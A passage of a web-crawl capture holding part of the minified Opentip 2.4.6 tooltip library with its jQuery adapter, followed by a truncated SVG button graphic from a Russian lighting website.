right"),r=[this.options.closeButtonRadius+this.options.closeButtonOffset[0],this.options.closeButtonRadius+this.options.closeButtonOffset[1]],a=[this.options.closeButtonRadius-this.options.closeButtonOffset[0],this.options.closeButtonRadius-this.options.closeButtonOffset[1]]),o=this.adapter.clone(this.dimensions),s=[0,0],this.options.borderWidth&&(o.width+=this.options.borderWidth*2,o.height+=this.options.borderWidth*2,s[0]-=this.options.borderWidth,s[1]-=this.options.borderWidth),this.options.shadow&&(o.width+=this.options.shadowBlur*2,o.width+=Math.max(0,this.options.shadowOffset[0]-this.options.shadowBlur*2),o.height+=this.options.shadowBlur*2,o.height+=Math.max(0,this.options.shadowOffset[1]-this.options.shadowBlur*2),s[0]-=Math.max(0,this.options.shadowBlur-this.options.shadowOffset[0]),s[1]-=Math.max(0,this.options.shadowBlur-this.options.shadowOffset[1])),i={left:0,right:0,top:0,bottom:0},this.currentStem&&(this.currentStem.left?i.left=this.options.stemLength:this.currentStem.right&&(i.right=this.options.stemLength),this.currentStem.top?i.top=this.options.stemLength:this.currentStem.bottom&&(i.bottom=this.options.stemLength)),n&&(n.left?i.left=Math.max(i.left,a[0]):n.right&&(i.right=Math.max(i.right,a[0])),n.top?i.top=Math.max(i.top,a[1]):n.bottom&&(i.bottom=Math.max(i.bottom,a[1]))),o.width+=i.left+i.right,o.height+=i.top+i.bottom,s[0]-=i.left,s[1]-=i.top,this.currentStem&&this.options.borderWidth&&(w=this._getPathStemMeasures(this.options.stemBase,this.options.stemLength,this.options.borderWidth),g=w.stemLength,c=w.stemBase),e=this.adapter.unwrap(this.backgroundCanvas),e.width=o.width,e.height=o.height,this.adapter.css(this.backgroundCanvas,{width:""+e.width+"px",height:""+e.height+"px",left:""+s[0]+"px",top:""+s[1]+"px"}),h=e.getContext("2d"),h.setTransform(1,0,0,1,0,0),h.clearRect(0,0,e.width,e.height),h.beginPath(),h.fillStyle=this._getColor(h,this.dimensions,this.options.background,this.options.backgroundGradientHorizontal),h.lineJoin="miter",h.miterLimit=500,l=this.options.borderWidth/2,this.options.borderWidth?(h.strokeStyle=this.options.borderColor,h.lineWidth=this.options.borderWidth):(g=this.options.stemLength,c=this.options.stemBase),c==null&&(c=0),d=function(t,e,i){return i&&h.moveTo(Math.max(c,_.options.borderRadius,r[0])+1-l,-l),e?(h.lineTo(t/2-c/2,-l),h.lineTo(t/2,-g-l),h.lineTo(t/2+c/2,-l)):void 0},p=function(t,e,i){var o,s,n,a;return t?(h.lineTo(-c+l,0-l),h.lineTo(g+l,-g-l),h.lineTo(l,c-l)):e?(a=_.options.closeButtonOffset,n=r[0],i%2!==0&&(a=[a[1],a[0]],n=r[1]),o=Math.acos(a[1]/_.options.closeButtonRadius),s=Math.acos(a[0]/_.options.closeButtonRadius),h.lineTo(-n+l,-l),h.arc(l-a[0],-l+a[1],_.options.closeButtonRadius,-(Math.PI/2+o),s,!1)):(h.lineTo(-_.options.borderRadius+l,-l),h.quadraticCurveTo(l,-l,l,_.options.borderRadius-l))},h.translate(-s[0],-s[1]),h.save(),function(){var e,i,o,s,r,a,l,u,c,g,f;for(f=[],i=c=0,g=t.positions.length/2;g>=0?g>c:c>g;i=g>=0?++c:--c)r=i*2,a=i===0||i===3?0:_.dimensions.width,l=2>i?0:_.dimensions.height,u=Math.PI/2*i,o=i%2===0?_.dimensions.width:_.dimensions.height,s=new t.Joint(t.positions[r]),e=new t.Joint(t.positions[r+1]),h.save(),h.translate(a,l),h.rotate(u),d(o,s.eql(_.currentStem),i===0),h.translate(o,0),p(e.eql(_.currentStem),e.eql(n),i),f.push(h.restore());return f}(),h.closePath(),h.save(),this.options.shadow&&(h.shadowColor=this.options.shadowColor,h.shadowBlur=this.options.shadowBlur,h.shadowOffsetX=this.options.shadowOffset[0],h.shadowOffsetY=this.options.shadowOffset[1]),h.fill(),h.restore(),this.options.borderWidth&&h.stroke(),h.restore(),n?function(){var t,e,i,o,s;return i=e=_.options.closeButtonRadius*2,n+""=="top right"?(s=[_.dimensions.width-_.options.closeButtonOffset[0],_.options.closeButtonOffset[1]],t=[s[0]+l,s[1]-l]):(s=[_.options.closeButtonOffset[0],_.options.closeButtonOffset[1]],t=[s[0]-l,s[1]-l]),h.translate(t[0],t[1]),o=_.options.closeButtonCrossSize/2,h.save(),h.beginPath(),h.strokeStyle=_.options.closeButtonCrossColor,h.lineWidth=_.options.closeButtonCrossLineWidth,h.lineCap="round",h.moveTo(-o,-o),h.lineTo(o,o),h.stroke(),h.beginPath(),h.moveTo(o,-o),h.lineTo(-o,o),h.stroke(),h.restore(),_.adapter.css(_.closeButtonElement,{left:""+(s[0]-o-_.options.closeButtonLinkOverscan)+"px",top:""+(s[1]-o-_.options.closeButtonLinkOverscan)+"px",width:""+(_.options.closeButtonCrossSize+_.options.closeButtonLinkOverscan*2)+"px",height:""+(_.options.closeButtonCrossSize+_.options.closeButtonLinkOverscan*2)+"px"})}():void 0}},t.prototype._getPathStemMeasures=function(t,e,i){var o,s,n,r,a,h,p;if(r=i/2,n=Math.atan(t/2/e),o=n*2,a=r/Math.sin(o),s=2*a*Math.cos(n),p=r+e-s,0>p)throw Error("Sorry but your stemLength / stemBase ratio is strange.");return h=Math.tan(n)*p*2,{stemLength:p,stemBase:h}},t.prototype._getColor=function(t,e,i,o){var s,n,r,a,h;if(o==null&&(o=!1),typeof i=="string")return i;for(n=o?t.createLinearGradient(0,0,e.width,0):t.createLinearGradient(0,0,0,e.height),r=a=0,h=i.length;h>a;r=++a)s=i[r],n.addColorStop(s[0],s[1]);return n},t.prototype._searchAndActivateCloseButtons=function(){var t,e,i,o;for(o=this.adapter.findAll(this.container,"."+this["class"].close),e=0,i=o.length;i>e;e++)t=o[e],this.hideTriggers.push({element:this.adapter.wrap(t),event:"click"});return this.currentObservers.showing&&this._setupObservers("-showing","showing"),this.currentObservers.visible?this._setupObservers("-visible","visible"):void 0},t.prototype._activateFirstInput=function(){var t;return t=this.adapter.unwrap(this.adapter.find(this.container,"input, textarea")),t!=null?typeof t.focus=="function"?t.focus():void 0:void 0},t.prototype._followMousePosition=function(){return this.options.fixed?void 0:t._observeMousePosition(this.bound.reposition)},t.prototype._stopFollowingMousePosition=function(){return this.options.fixed?void 0:t._stopObservingMousePosition(this.bound.reposition)},t.prototype._clearShowTimeout=function(){return clearTimeout(this._showTimeoutId)},t.prototype._clearHideTimeout=function(){return clearTimeout(this._hideTimeoutId)},t.prototype._clearTimeouts=function(){return clearTimeout(this._visibilityStateTimeoutId),this._clearShowTimeout(),this._clearHideTimeout()},t.prototype._triggerElementExists=function(){var t;t=this.adapter.unwrap(this.triggerElement);while(t.parentNode){if(t.parentNode.tagName==="BODY")return!0;t=t.parentNode}return!1},t.prototype._loadAjax=function(){var t=this;if(!this.loading)return this.loaded=!1,this.loading=!0,this.adapter.addClass(this.container,this["class"].loading),this.setContent(""),this.debug("Loading content from "+this.options.ajax),this.adapter.ajax({url:this.options.ajax,method:this.options.ajaxMethod,onSuccess:function(e){return t.debug("Loading successful."),t.adapter.removeClass(t.container,t["class"].loading),t.setContent(e)},onError:function(e){var i;return i=t.options.ajaxErrorMessage,t.debug(i,e),t.setContent(i),t.adapter.addClass(t.container,t["class"].ajaxError)},onComplete:function(){return t.adapter.removeClass(t.container,t["class"].loading),t.loading=!1,t.loaded=!0,t._searchAndActivateCloseButtons(),t._activateFirstInput(),t.reposition()}})},t.prototype._ensureTriggerElement=function(){return this._triggerElementExists()?void 0:(this.deactivate(),this._stopEnsureTriggerElement())},t.prototype._ensureTriggerElementInterval=1e3,t.prototype._startEnsureTriggerElement=function(){var t=this;return this._ensureTriggerElementTimeoutId=setInterval(function(){return t._ensureTriggerElement()},this._ensureTriggerElementInterval)},t.prototype._stopEnsureTriggerElement=function(){return clearInterval(this._ensureTriggerElementTimeoutId)},t}(),vendors=["khtml","ms","o","moz","webkit"],Opentip.prototype.setCss3Style=function(t,e){var i,o,s,n,r;t=this.adapter.unwrap(t),r=[];for(i in e)__hasProp.call(e,i)&&(o=e[i],t.style[i]!=null?r.push(t.style[i]=o):r.push(function(){var e,r,a;for(a=[],e=0,r=vendors.length;r>e;e++)s=vendors[e],n=""+this.ucfirst(s)+this.ucfirst(i),t.style[n]!=null?a.push(t.style[n]=o):a.push(void 0);return a}.call(this)));return r},Opentip.prototype.defer=function(t){return setTimeout(t,0)},Opentip.prototype.setTimeout=function(t,e){return setTimeout(t,e?e*1e3:0)},Opentip.prototype.ucfirst=function(t){return t==null?"":t.charAt(0).toUpperCase()+t.slice(1)},Opentip.prototype.dasherize=function(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()})},mousePositionObservers=[],mousePosition={x:0,y:0},mouseMoved=function(t){var e,i,o,s;for(mousePosition=Opentip.adapter.mousePosition(t),s=[],i=0,o=mousePositionObservers.length;o>i;i++)e=mousePositionObservers[i],s.push(e());return s},Opentip.followMousePosition=function(){return Opentip.adapter.observe(document.body,"mousemove",mouseMoved)},Opentip._observeMousePosition=function(t){return mousePositionObservers.push(t)},Opentip._stopObservingMousePosition=function(t){var e;return mousePositionObservers=function(){var i,o,s;for(s=[],i=0,o=mousePositionObservers.length;o>i;i++)e=mousePositionObservers[i],e!==t&&s.push(e);return s}()},Opentip.Joint=function(){function t(t){t!=null&&(t instanceof Opentip.Joint&&(t+=""),this.set(t))}return t.prototype.set=function(t){return t=t.toLowerCase(),this.setHorizontal(t),this.setVertical(t),this},t.prototype.setHorizontal=function(t){var e,i,o,s,n,r,a;for(i=["left","center","right"],o=0,n=i.length;n>o;o++)e=i[o],~t.indexOf(e)&&(this.horizontal=e.toLowerCase());for(this.horizontal==null&&(this.horizontal="center"),a=[],s=0,r=i.length;r>s;s++)e=i[s],a.push(this[e]=this.horizontal===e?e:void 0);return a},t.prototype.setVertical=function(t){var e,i,o,s,n,r,a;for(i=["top","middle","bottom"],o=0,n=i.length;n>o;o++)e=i[o],~t.indexOf(e)&&(this.vertical=e.toLowerCase());for(this.vertical==null&&(this.vertical="middle"),a=[],s=0,r=i.length;r>s;s++)e=i[s],a.push(this[e]=this.vertical===e?e:void 0);return a},t.prototype.eql=function(t){return t!=null&&this.horizontal===t.horizontal&&this.vertical===t.vertical},t.prototype.flip=function(){var t,e;return e=Opentip.position[this.toString(!0)],t=(e+4)%8,this.set(Opentip.positions[t]),this},t.prototype.toString=function(t){var e,i;return t==null&&(t=!1),i=this.vertical==="middle"?"":this.vertical,e=this.horizontal==="center"?"":this.horizontal,i&&e&&(e=t?Opentip.prototype.ucfirst(e):" "+e),""+i+e},t}(),Opentip.prototype._positionsEqual=function(t,e){return t!=null&&e!=null&&t.left===e.left&&t.top===e.top},Opentip.prototype._dimensionsEqual=function(t,e){return t!=null&&e!=null&&t.width===e.width&&t.height===e.height},Opentip.prototype.debug=function(){var t;return t=arguments.length>=1?__slice.call(arguments,0):[],Opentip.debug&&(typeof console!="undefined"&&console!==null?console.debug:void 0)!=null?(t.unshift("#"+this.id+" |"),console.debug.apply(console,t)):void 0},Opentip.findElements=function(){var t,e,i,o,s,n,r,a,h,p;for(t=Opentip.adapter,h=t.findAll(document.body,"[data-ot]"),p=[],r=0,a=h.length;a>r;r++){i=h[r],n={},e=t.data(i,"ot"),(e===""||e==="true"||e==="yes")&&(e=t.attr(i,"title"),t.attr(i,"title","")),e=e||"";for(o in Opentip.styles.standard)s=t.data(i,"ot"+Opentip.prototype.ucfirst(o)),s!=null&&(s==="yes"||s==="true"||s==="on"?s=!0:(s==="no"||s==="false"||s==="off")&&(s=!1),n[o]=s);p.push(new Opentip(i,e,n))}return p},Opentip.version="2.4.6",Opentip.debug=!1,Opentip.lastId=0,Opentip.lastZIndex=100,Opentip.tips=[],Opentip._abortShowingGroup=function(t,e){var i,o,s,n,r;for(n=Opentip.tips,r=[],o=0,s=n.length;s>o;o++)i=n[o],i!==e&&i.options.group===t?r.push(i._abortShowing()):r.push(void 0);return r},Opentip._hideGroup=function(t,e){var i,o,s,n,r;for(n=Opentip.tips,r=[],o=0,s=n.length;s>o;o++)i=n[o],i!==e&&i.options.group===t?r.push(i.hide()):r.push(void 0);return r},Opentip.adapters={},Opentip.adapter=null,firstAdapter=!0,Opentip.addAdapter=function(t){return Opentip.adapters[t.name]=t,firstAdapter?(Opentip.adapter=t,t.domReady(Opentip.findElements),t.domReady(Opentip.followMousePosition),firstAdapter=!1):void 0},Opentip.positions=["top","topRight","right","bottomRight","bottom","bottomLeft","left","topLeft"],Opentip.position={},_ref=Opentip.positions,i=_i=0,_len=_ref.length;_len>_i;i=++_i)position=_ref[i],Opentip.position[position]=i;Opentip.styles={standard:{"extends":null,title:void 0,escapeTitle:!0,escapeContent:!1,className:"standard",stem:!0,delay:null,hideDelay:.1,fixed:!1,showOn:"mouseover",hideTrigger:"trigger",hideTriggers:[],hideOn:null,removeElementsOnHide:!1,offset:[0,0],containInViewport:!0,autoOffset:!0,showEffect:"appear",hideEffect:"fade",showEffectDuration:.3,hideEffectDuration:.2,stemLength:5,stemBase:8,tipJoint:"top left",target:null,targetJoint:null,cache:!0,ajax:!1,ajaxMethod:"GET",ajaxErrorMessage:"There was a problem downloading the content.",group:null,style:null,background:"#fff18f",backgroundGradientHorizontal:!1,closeButtonOffset:[5,5],closeButtonRadius:7,closeButtonCrossSize:4,closeButtonCrossColor:"#d2c35b",closeButtonCrossLineWidth:1.5,closeButtonLinkOverscan:6,borderRadius:5,borderWidth:1,borderColor:"#f2e37b",shadow:!0,shadowBlur:10,shadowOffset:[3,3],shadowColor:"rgba(0, 0, 0, 0.1)"},glass:{"extends":"standard",className:"glass",background:[[0,"rgba(252, 252, 252, 0.8)"],[.5,"rgba(255, 255, 255, 0.8)"],[.5,"rgba(250, 250, 250, 0.9)"],[1,"rgba(245, 245, 245, 0.9)"]],borderColor:"#eee",closeButtonCrossColor:"rgba(0, 0, 0, 0.2)",borderRadius:15,closeButtonRadius:10,closeButtonOffset:[8,8]},dark:{"extends":"standard",className:"dark",borderRadius:13,borderColor:"#444",closeButtonCrossColor:"rgba(240, 240, 240, 1)",shadowColor:"rgba(0, 0, 0, 0.3)",shadowOffset:[2,2],background:[[0,"rgba(30, 30, 30, 0.7)"],[.5,"rgba(30, 30, 30, 0.8)"],[.5,"rgba(10, 10, 10, 0.8)"],[1,"rgba(10, 10, 10, 0.9)"]]},alert:{"extends":"standard",className:"alert",borderRadius:1,borderColor:"#AE0D11",closeButtonCrossColor:"rgba(255, 255, 255, 1)",shadowColor:"rgba(0, 0, 0, 0.3)",shadowOffset:[2,2],background:[[0,"rgba(203, 15, 19, 0.7)"],[.5,"rgba(203, 15, 19, 0.8)"],[.5,"rgba(189, 14, 18, 0.8)"],[1,"rgba(179, 14, 17, 0.9)"]]}},Opentip.defaultStyle="standard",typeof module!="undefined"&&module!==null?module.exports=Opentip:window.Opentip=Opentip;var __slice=[].slice;(function(t){var e;return t.fn.opentip=function(t,e,i){return new Opentip(this,t,e,i)},e=function(){function e(){}return e.prototype.name="jquery",e.prototype.domReady=function(e){return t(e)},e.prototype.create=function(e){return t(e)},e.prototype.wrap=function(e){if(e=t(e),e.length>1)throw Error("Multiple elements provided.");return e},e.prototype.unwrap=function(e){return t(e)[0]
},e.prototype.tagName=function(t){return this.unwrap(t).tagName},e.prototype.attr=function(){var e,i,o;return i=arguments[0],e=arguments.length>=2?__slice.call(arguments,1):[],(o=t(i)).attr.apply(o,e)},e.prototype.data=function(){var e,i,o;return i=arguments[0],e=arguments.length>=2?__slice.call(arguments,1):[],(o=t(i)).data.apply(o,e)},e.prototype.find=function(e,i){return t(e).find(i).get(0)},e.prototype.findAll=function(e,i){return t(e).find(i)},e.prototype.update=function(e,i,o){return e=t(e),o?e.text(i):e.html(i)},e.prototype.append=function(e,i){return t(e).append(i)},e.prototype.remove=function(e){return t(e).remove()},e.prototype.addClass=function(e,i){return t(e).addClass(i)},e.prototype.removeClass=function(e,i){return t(e).removeClass(i)},e.prototype.css=function(e,i){return t(e).css(i)},e.prototype.dimensions=function(e){return{width:t(e).outerWidth(),height:t(e).outerHeight()}},e.prototype.scrollOffset=function(){return[window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop]},e.prototype.viewportDimensions=function(){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}},e.prototype.mousePosition=function(t){return t==null?null:{x:t.pageX,y:t.pageY}},e.prototype.offset=function(e){var i;return i=t(e).offset(),{left:i.left,top:i.top}},e.prototype.observe=function(e,i,o){return t(e).bind(i,o)},e.prototype.stopObserving=function(e,i,o){return t(e).unbind(i,o)},e.prototype.ajax=function(e){var i,o;if(e.url==null)throw Error("No url provided");return t.ajax({url:e.url,type:(i=(o=e.method)!=null?o.toUpperCase():void 0)!=null?i:"GET"}).done(function(t){return typeof e.onSuccess=="function"?e.onSuccess(t):void 0}).fail(function(t){return typeof e.onError=="function"?e.onError("Server responded with status "+t.status):void 0}).always(function(){return typeof e.onComplete=="function"?e.onComplete():void 0})},e.prototype.clone=function(e){return t.extend({},e)},e.prototype.extend=function(){var e,i;return i=arguments[0],e=arguments.length>=2?__slice.call(arguments,1):[],t.extend.apply(t,[i].concat(__slice.call(e)))},e}(),Opentip.addAdapter(new e)})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://lampaexpert.ru/zen_Button+Text_white.svg
body_size: 10348
content:
<svg width="759" height="128" viewBox="0 0 759 128" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="759" height="128" rx="32" fill="white"/>
<rect width="759" height="128" rx="32" fill="white"/>
<path d="M59.512 36.92V56H63.4V30.26H42.7V56H46.588V36.92C46.588 35.228 46.264 34.292 45.868 33.716L46.264 33.284C46.948 33.68 49.18 34.004 53.032 34.004C56.884 34.004 59.152 33.68 59.836 33.284L60.232 33.716C59.836 34.292 59.512 35.228 59.512 36.92ZM67.3819 46.424C67.3819 52.364 69.5779 56.36 75.3379 56.36C81.0979 56.36 83.3299 52.364 83.3299 46.424C83.3299 40.484 81.0259 36.56 75.3379 36.56C69.6499 36.56 67.3819 40.484 67.3819 46.424ZM70.5859 46.424C70.5859 42.248 71.8459 39.98 75.3739 39.98C78.9019 39.98 80.1619 42.248 80.1619 46.424C80.1619 50.6 78.9019 52.832 75.3739 52.832C71.8459 52.832 70.5859 50.6 70.5859 46.424ZM102.882 49.412V36.92H90.1382C89.8862 42.5 89.4182 47.036 88.5902 50.276C88.1582 51.968 87.3302 52.472 85.6382 52.4L84.8102 52.364V60.176H88.0142L88.0502 58.196C88.0862 56.792 87.9422 56.324 87.5462 55.784L87.9062 55.424C88.5182 55.82 90.1742 56 95.2502 56C100.326 56 101.946 55.82 102.558 55.424L102.918 55.784C102.522 56.324 102.378 56.792 102.414 58.196L102.45 60.176H105.69V52.364H104.97C103.71 52.364 103.35 52.508 102.738 52.94L102.378 52.58C102.774 52.004 102.882 51.284 102.882 49.412ZM92.9102 44.012C93.0542 41.492 92.9102 40.592 92.5142 39.908L92.8742 39.548C93.5222 39.944 94.4222 40.088 96.0782 40.088C97.7342 40.088 98.8502 39.944 99.4982 39.548L99.8582 39.908C99.4622 40.592 99.3542 41.744 99.3542 44.264V50.168C99.3542 51.572 99.4622 52.04 99.8582 52.58L99.5342 52.976C98.9222 52.58 97.4822 52.364 95.0702 52.364C92.6582 52.364 91.1102 52.616 90.4622 53.012L90.2102 52.544C90.9302 52.112 91.7582 51.356 92.1182 49.772C92.5502 47.792 92.8022 45.956 92.9102 44.012ZM112.562 56V44.336C112.562 41.816 112.346 40.664 111.95 39.98L112.31 39.584C112.958 39.944 114.362 40.16 116.738 40.16C119.114 40.16 120.518 39.944 121.166 39.584L121.526 39.98C121.13 40.664 120.914 41.816 120.914 44.336V56H124.55V36.92H108.926V56H112.562ZM142.026 40.124L142.566 40.34C142.17 41.168 141.882 42.212 141.882 44.84V56H145.374V36.92H141.558C135.942 44.984 132.954 51.932 132.594 52.796L132.054 52.58C132.45 51.752 132.738 50.708 132.738 48.08V36.92H129.246V56H133.314C139.29 46.856 141.666 41.024 142.026 40.124ZM148.979 46.424C148.979 52.652 151.787 56.36 157.187 56.36C161.183 56.36 163.307 54.38 164.639 50.996L161.579 49.7C160.895 51.536 159.671 52.868 157.187 52.868C154.163 52.868 152.435 50.888 152.435 46.424C152.435 41.96 154.055 39.872 157.079 39.872C159.599 39.872 160.823 41.132 161.399 43.076L164.459 41.78C163.235 38.468 160.967 36.56 157.151 36.56C151.751 36.56 148.979 40.196 148.979 46.424ZM167.883 36.92H171.555V41.42C171.555 43.256 171.303 43.94 170.979 44.336L171.339 44.732C171.771 44.444 172.311 44.192 173.931 44.192H174.615C178.539 44.192 181.131 45.992 181.131 49.952C181.131 53.912 178.539 56 174.615 56H167.883V36.92ZM183.363 36.92V56H187.035V36.92H183.363ZM173.823 52.616H174.471C176.667 52.616 177.783 51.716 177.783 49.952C177.783 48.188 176.667 47.324 174.471 47.324H173.823C172.275 47.324 171.807 47.108 171.375 46.82L171.015 47.216C171.339 47.648 171.519 48.296 171.519 49.952C171.519 51.608 171.339 52.292 171.015 52.724L171.375 53.12C171.807 52.832 172.275 52.616 173.823 52.616ZM205.723 41.744C205.723 38.288 203.239 36.92 199.315 36.92H191.719V56H199.495C204.103 56 206.407 53.588 206.407 50.384C206.407 47.324 203.923 46.064 201.799 45.848V45.344C203.815 45.056 205.723 44.012 205.723 41.744ZM197.551 39.944H199.315C201.259 39.944 202.267 40.556 202.267 41.996C202.267 43.436 201.259 44.156 199.315 44.156H197.551C196.003 44.156 195.535 44.372 195.103 44.66L194.743 44.264C195.067 43.832 195.247 43.076 195.247 41.996C195.247 40.916 195.067 40.268 194.743 39.836L195.103 39.44C195.535 39.728 196.003 39.944 197.551 39.944ZM199.495 52.724H197.551C196.003 52.724 195.535 52.94 195.103 53.228L194.743 52.832C195.067 52.4 195.247 51.536 195.247 49.952C195.247 48.368 195.067 47.576 194.743 47.144L195.103 46.748C195.535 47.036 196.003 47.252 197.551 47.252H199.495C201.727 47.252 202.879 48.26 202.879 50.024C202.879 51.752 201.727 52.724 199.495 52.724ZM220.8 49.808L221.376 50.06L221.124 50.672C220.764 51.572 220.44 52.58 220.44 53.408C220.44 54.92 221.34 56.036 223.788 56.036C224.94 56.036 225.768 56.036 226.92 55.964L226.2 52.364H225.228C224.112 52.364 223.644 52.004 223.716 50.96V42.032C223.716 38.54 221.772 36.524 216.768 36.524C211.8 36.524 210.216 38.468 209.496 40.988L212.952 41.744C213.312 40.376 214.176 39.512 216.732 39.512C219.468 39.512 220.368 40.448 220.188 42.356C218.172 42.932 216.552 43.4 214.608 44.048C211.44 45.092 209.208 47.324 209.208 51.104C209.208 54.2 210.828 56.252 213.672 56.252C216.768 56.252 219.252 53.768 220.548 50.456L220.8 49.808ZM219.936 44.66L220.404 44.84V47.432C219.864 50.456 218.064 53.228 215.04 53.228C213.636 53.228 212.736 52.292 212.736 50.924C212.736 48.98 213.708 47.684 215.76 46.82C217.956 45.884 219.216 45.344 219.936 44.66ZM238.001 35.156C241.709 35.156 242.501 32.528 242.501 30.26L240.305 30.152C240.197 31.556 239.801 32.564 238.001 32.564C236.201 32.564 235.805 31.556 235.697 30.152L233.429 30.26C233.429 32.528 234.293 35.156 238.001 35.156ZM242.573 40.124L243.113 40.34C242.717 41.168 242.429 42.212 242.429 44.84V56H245.921V36.92H242.105C236.489 44.984 233.501 51.932 233.141 52.796L232.601 52.58C232.997 51.752 233.285 50.708 233.285 48.08V36.92H229.793V56H233.861C239.837 46.856 242.213 41.024 242.573 40.124ZM254.674 44.444V56H258.382V44.444C258.382 41.924 258.202 40.808 257.806 40.088L258.202 39.692C258.85 40.088 260.218 40.268 262.018 40.268H264.106V36.92H248.986V40.268H251.038C252.838 40.268 254.206 40.088 254.854 39.692L255.25 40.088C254.854 40.808 254.674 41.924 254.674 44.444ZM281.401 51.104L278.449 49.808C277.765 51.68 276.505 52.904 273.913 52.904C270.529 52.904 269.269 50.852 268.981 47.9C268.945 47.504 268.909 47.144 268.765 46.784H281.113C281.149 46.388 281.185 45.704 281.185 45.344C281.149 39.872 278.305 36.524 273.589 36.524C268.405 36.524 265.381 40.268 265.381 46.28C265.381 52.184 268.081 56.36 273.877 56.36C278.089 56.36 280.213 53.984 281.401 51.104ZM277.693 42.86C277.801 43.328 277.909 43.688 278.125 44.084L277.729 44.444C277.189 44.084 275.461 43.76 273.373 43.76C271.285 43.76 269.593 44.084 269.053 44.444L268.657 44.084C268.873 43.688 268.981 43.328 269.125 42.86C269.665 40.88 271.177 39.692 273.589 39.692C276.001 39.692 277.225 40.808 277.693 42.86ZM283.733 46.424C283.733 52.652 286.541 56.36 291.941 56.36C295.937 56.36 298.061 54.38 299.393 50.996L296.333 49.7C295.649 51.536 294.425 52.868 291.941 52.868C288.917 52.868 287.189 50.888 287.189 46.424C287.189 41.96 288.809 39.872 291.833 39.872C294.353 39.872 295.577 41.132 296.153 43.076L299.213 41.78C297.989 38.468 295.721 36.56 291.905 36.56C286.505 36.56 283.733 40.196 283.733 46.424ZM306.309 36.92H302.637V56H310.521C314.445 56 317.037 53.912 317.037 49.952C317.037 45.992 314.445 44.192 310.521 44.192H308.685C307.065 44.192 306.525 44.444 306.093 44.732L305.733 44.336C306.057 43.94 306.309 43.256 306.309 41.42V36.92ZM310.377 52.616H308.577C307.029 52.616 306.561 52.832 306.129 53.12L305.769 52.724C306.093 52.292 306.273 51.608 306.273 49.952C306.273 48.296 306.093 47.648 305.769 47.216L306.129 46.82C306.561 47.108 307.029 47.324 308.577 47.324H310.377C312.573 47.324 313.689 48.188 313.689 49.952C313.689 51.716 312.573 52.616 310.377 52.616ZM45.976 96V91.716C45.976 89.196 45.868 88.044 45.472 87.36L45.832 86.964C46.48 87.36 47.812 87.54 50.188 87.54C52.564 87.54 53.896 87.36 54.544 86.964L54.904 87.36C54.508 88.044 54.4 89.196 54.4 91.716V96H58V76.92H54.4V80.052C54.4 82.572 54.508 83.724 54.904 84.408L54.544 84.804C53.896 84.408 52.564 84.228 50.188 84.228C47.812 84.228 46.48 84.408 45.832 84.804L45.472 84.408C45.868 83.724 45.976 82.572 45.976 80.052V76.92H42.34V96H45.976ZM73.4955 89.808L74.0715 90.06L73.8195 90.672C73.4595 91.572 73.1355 92.58 73.1355 93.408C73.1355 94.92 74.0355 96.036 76.4835 96.036C77.6355 96.036 78.4635 96.036 79.6155 95.964L78.8955 92.364H77.9235C76.8075 92.364 76.3395 92.004 76.4115 90.96V82.032C76.4115 78.54 74.4675 76.524 69.4635 76.524C64.4955 76.524 62.9115 78.468 62.1915 80.988L65.6475 81.744C66.0075 80.376 66.8715 79.512 69.4275 79.512C72.1635 79.512 73.0635 80.448 72.8835 82.356C70.8675 82.932 69.2475 83.4 67.3035 84.048C64.1355 85.092 61.9035 87.324 61.9035 91.104C61.9035 94.2 63.5235 96.252 66.3675 96.252C69.4635 96.252 71.9475 93.768 73.2435 90.456L73.4955 89.808ZM72.6315 84.66L73.0995 84.84V87.432C72.5595 90.456 70.7595 93.228 67.7355 93.228C66.3315 93.228 65.4315 92.292 65.4315 90.924C65.4315 88.98 66.4035 87.684 68.4555 86.82C70.6515 85.884 71.9115 85.344 72.6315 84.66ZM107.05 76.92L103.702 88.296C102.982 90.744 102.73 91.752 102.658 92.688H102.154C102.082 91.752 101.938 90.672 101.182 88.296L97.5823 76.92H92.5783V96H95.8543V83.724C95.8543 81.42 95.3143 79.836 95.0623 79.188L95.6023 79.008L100.534 96H104.134L109.066 79.008L109.606 79.188C109.354 79.836 108.814 81.42 108.814 83.724V96H112.09V76.92H107.05ZM131.706 91.104L128.754 89.808C128.07 91.68 126.81 92.904 124.218 92.904C120.834 92.904 119.574 90.852 119.286 87.9C119.25 87.504 119.214 87.144 119.07 86.784H131.418C131.454 86.388 131.49 85.704 131.49 85.344C131.454 79.872 128.61 76.524 123.894 76.524C118.71 76.524 115.686 80.268 115.686 86.28C115.686 92.184 118.386 96.36 124.182 96.36C128.394 96.36 130.518 93.984 131.706 91.104ZM127.998 82.86C128.106 83.328 128.214 83.688 128.43 84.084L128.034 84.444C127.494 84.084 125.766 83.76 123.678 83.76C121.59 83.76 119.898 84.084 119.358 84.444L118.962 84.084C119.178 83.688 119.286 83.328 119.43 82.86C119.97 80.88 121.482 79.692 123.894 79.692C126.306 79.692 127.53 80.808 127.998 82.86ZM138.753 96V91.716C138.753 89.196 138.645 88.044 138.249 87.36L138.609 86.964C139.257 87.36 140.589 87.54 142.965 87.54C145.341 87.54 146.673 87.36 147.321 86.964L147.681 87.36C147.285 88.044 147.177 89.196 147.177 91.716V96H150.777V76.92H147.177V80.052C147.177 82.572 147.285 83.724 147.681 84.408L147.321 84.804C146.673 84.408 145.341 84.228 142.965 84.228C140.589 84.228 139.257 84.408 138.609 84.804L138.249 84.408C138.645 83.724 138.753 82.572 138.753 80.052V76.92H135.117V96H138.753ZM161.377 76.92C157.453 76.92 155.041 79.008 155.041 82.464C155.041 85.596 157.021 87.288 160.153 87.756C159.685 88.08 158.857 88.836 157.957 90.24L154.213 96H158.209L162.889 87.972H163.897C165.445 87.972 165.913 87.756 166.345 87.468L166.705 87.864C166.381 88.296 166.201 88.872 166.201 90.276V96H169.765V76.92H161.377ZM166.741 84.804L166.381 85.2C165.949 84.912 165.481 84.696 163.933 84.696H161.377C159.505 84.696 158.497 83.868 158.497 82.392C158.497 80.916 159.505 80.052 161.377 80.052H163.933C165.481 80.052 165.949 79.836 166.381 79.548L166.741 79.944C166.417 80.376 166.237 80.952 166.237 82.356C166.237 83.76 166.417 84.372 166.741 84.804ZM198.551 81.744C198.551 78.288 196.067 76.92 192.143 76.92H184.547V96H192.323C196.931 96 199.235 93.588 